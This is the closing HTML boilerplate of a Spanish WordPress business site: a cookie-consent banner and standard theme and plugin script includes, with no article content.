<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
